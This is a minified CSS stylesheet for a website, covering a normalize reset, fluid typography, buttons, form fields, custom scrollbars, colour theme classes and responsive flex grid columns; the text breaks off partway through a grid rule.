*/*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 